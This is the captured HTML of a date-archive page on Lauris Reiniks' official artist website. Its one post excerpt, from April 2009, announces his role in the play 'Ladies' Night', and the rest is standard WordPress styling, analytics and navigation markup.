

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.com/en/2009/04/28/
body_size: 42466
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>April 28, 2009 | Lauris Reiniks - Official Artist Website</title>

<link rel="stylesheet" href="http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.com/xmlrpc.php" />
		
	
<!-- All in One SEO Pack 2.3.4 by Michael Torbert of Semper Fi Web Design[318,411] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="http://www.laurisreiniks.com/en/2009/04/28/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-59755413-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.com/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<meta name="generator" content="WPML ver:3.1.5 stt:1,32;0" />
<link rel="alternate" hreflang="lv" href="http://www.laurisreiniks.com/2009/04/28/" />
<link rel="alternate" hreflang="en-US" href="http://www.laurisreiniks.com/en/2009/04/28/" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
</head>

<body class="archive date">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.com/en/" >
							<img src="http://www.laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-en" class="sf-menu gdlr-main-menu"><li  id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271menu-item menu-item-type-post_type menu-item-object-page menu-item-3271 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/en/">Home</a></li>
<li  id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679menu-item menu-item-type-post_type menu-item-object-page menu-item-4679 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/en/biography/">Biography</a></li>
<li  id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684menu-item menu-item-type-post_type menu-item-object-page menu-item-4684 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/en/news/">News</a></li>
<li  id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690menu-item menu-item-type-post_type menu-item-object-page menu-item-4690 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/en/music/">Music</a></li>
<li  id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722menu-item menu-item-type-post_type menu-item-object-page menu-item-4722 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/en/videos/">Videos</a></li>
<li  id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723menu-item menu-item-type-post_type menu-item-object-page menu-item-4723 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/en/photos/">Photos</a></li>
<li  id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696menu-item menu-item-type-post_type menu-item-object-page menu-item-4696 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/en/events/">Events</a></li>
<li  id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701menu-item menu-item-type-post_type menu-item-object-page menu-item-4701 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/en/contacts/">Contacts</a></li>
<li  id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272menu-item menu-item-type-custom menu-item-object-custom menu-item-3272 gdlr-normal-menu"><a href="/">LV</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-en-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="http://www.laurisreiniks.com/en/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679"><a href="http://www.laurisreiniks.com/en/biography/">Biography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="http://www.laurisreiniks.com/en/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="http://www.laurisreiniks.com/en/music/">Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://www.laurisreiniks.com/en/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://www.laurisreiniks.com/en/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="http://www.laurisreiniks.com/en/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a href="http://www.laurisreiniks.com/en/contacts/">Contacts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="/">LV</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<span class="gdlr-page-title">Day</span>
								<h1 class="gdlr-page-caption">April 28, 2009</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>		
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve gdlr-item-start-content columns">
					<div class="blog-item-holder"><div class="gdlr-isotope" data-type="blog" data-layout="fitRows" ><div class="clear"></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-full-ux">
<article id="post-3515" class="post-3515 post type-post status-publish format-image has-post-thumbnail hentry category-news post_format-post-format-image">
	<div class="gdlr-standard-style">
		<div class="gdlr-blog-thumbnail"><img class="alignnone size-full wp-image-3513" src="http://lauris.prodemo.lv/wp-content/uploads/2009/04/7063_396c4bf2928745b9582b.jpg" alt="7063_396c4bf2928745b9582b" width="460" height="433" /></div>	
		
		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
				<header class="post-header">
					<div class="gdlr-blog-info gdlr-info"><span class="gdlr-separator">|</span><div class="blog-info blog-date"><a href="http://www.laurisreiniks.com/en/2009/04/28/">28.04.2009</a></div><span class="gdlr-separator">|</span><div class="blog-info blog-comment"><a href="http://www.laurisreiniks.com/en/2009/04/lauris-reiniks-to-play-and-strip-in-ladies-night-kailie-briezi/#respond" >0</a> <span class="gdlr-head">Comment</span></div><div class="clear"></div></div>
											<h3 class="gdlr-blog-title"><a href="http://www.laurisreiniks.com/en/2009/04/lauris-reiniks-to-play-and-strip-in-ladies-night-kailie-briezi/">Lauris Reiniks to play and strip in &#8220;Ladies&#8217; Night&#8221; (Kailie Brieži)!</a></h3>
						
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content">International theater company &#8220;Domino Teatras&#8221; is proud to announce the National premiere of the world famous play &#8220;Ladies&#8217; Night&#8221; (Kailie Brieži) on May 21, 22... <a href="http://www.laurisreiniks.com/en/2009/04/lauris-reiniks-to-play-and-strip-in-ladies-night-kailie-briezi/" class="excerpt-read-more">Read More</a></div>					
				<div class="blog-date-wrapper">
					<span class="blog-date-day">28</span>
					<div class="blog-date-right">
						<span class="blog-date-month">April</span>
						<span class="blog-date-year">2009</span>
					</div>
					<div class="clear"></div>
				</div>				
			</div> <!-- blog-content-inner -->
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post --></div></div></div><div class="clear"></div></div><div class="clear"></div></div>				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="archives-3" class="widget widget_archive gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Archives</h3><div class="clear"></div>		<ul>
	<li><a href='http://www.laurisreiniks.com/en/2024/06/'>June 2024</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2023/05/'>May 2023</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2023/04/'>April 2023</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2021/01/'>January 2021</a></li>
